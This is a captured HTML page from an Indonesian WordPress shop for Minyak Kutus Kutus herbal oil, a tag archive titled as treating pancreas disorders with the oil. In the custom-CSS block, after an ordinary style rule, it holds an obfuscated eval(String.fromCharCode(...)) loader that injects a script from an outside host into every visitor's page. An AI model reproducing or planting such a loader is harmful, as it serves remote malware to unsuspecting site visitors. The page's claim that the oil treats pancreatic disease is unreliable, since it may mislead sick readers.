

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/
body_size: 19805
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus | Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta property="og:url" content="https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/" />
<meta property="og:site_name" content="Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://minyakkutuskutusku.com/#person","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","image":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://minyakkutuskutusku.com/#website","url":"https://minyakkutuskutusku.com","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/#webpage","url":"https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/","name":"Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus","isPartOf":{"@id":"https://minyakkutuskutusku.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Feed" href="https://minyakkutuskutusku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Comments Feed" href="https://minyakkutuskutusku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus Tag Feed" href="https://minyakkutuskutusku.com/tag/gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://minyakkutuskutusku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-whatsapp-style-file-css' href='https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' />
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.js?ver=6.9" id="share-on-whatsapp-script-file-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
.main-navigation, .main-navigation ul ul { background-color: #e2aa00 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } 
</style>
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-270x270.jpg" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '264509085430234');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.13"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-748958499"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-748958499');
</script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.tags { display: none; }var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP2HN6F');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-108796397-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
<body data-rsssl=1 class="archive tag tag-gangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus tag-210 wp-theme-landingpress-wp header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2HN6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center screen-reader-text site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://minyakkutuskutusku.com/" rel="home">
						<img src="https://minyakkutuskutusku.com/wp-content/uploads/2017/10/header-MinyakKutusKutusKu.com_.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
					</a>
											</div>
		</div>
	</div>
			<img class="site-header-image" src="https://minyakkutuskutusku.com/wp-content/uploads/2024/08/cropped-Banner-Website-MinyakKutusKutusKu-2024.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://minyakkutuskutusku.com/jual-minyak-kutus-kutus/">HOME</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="https://minyakkutuskutusku.com/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://minyakkutuskutusku.com/category/product/http-minyakkutuskutusku-com-produk-minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://minyakkutuskutusku.com/produk/minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus 081252270011</a></li>
	</ul>
</li>
	<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766"><a href="https://minyakkutuskutusku.com/category/product/minyak-tanamu-tanami/">Minyak Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://minyakkutuskutusku.com/produk/minyak-tanamu-tanami-0812-5227-0011/">Minyak Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1767"><a href="https://minyakkutuskutusku.com/category/product/sabun-tanamu-tanami/">Sabun Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-tanamu-tanami-0812-5227-0011/">Sabun Kesehatan Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1768"><a href="https://minyakkutuskutusku.com/category/product/sabun-kalila-kalila/">Sabun Kalila Kalila</a>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-kalila-kalila-0812-5227-0011/">Sabun Kesehatan Kalila Kalila 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1769"><a href="https://minyakkutuskutusku.com/category/product/bubuk-kutus-kutus/">Bubuk Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://minyakkutuskutusku.com/bubuk-kutus-kutus-0812-5227-0011/">Bubuk Kutus Kutus 0812 5227 0011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://minyakkutuskutusku.com/promo/">Promo</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://minyakkutuskutusku.com/testimony/">Testimony</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus/">Testimoni Minyak Kutus Kutus</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://minyakkutuskutusku.com/join-reseller/">Join Reseller</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://minyakkutuskutusku.com/tentang-kami/">Tentang Kami</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://minyakkutuskutusku.com">Home</a></li><li>Posts tagged &ldquo;Gangguan Pankreas Dan Pengobatannya Menggunakan Minyak Kutus Kutus&rdquo;</li></ul></nav>
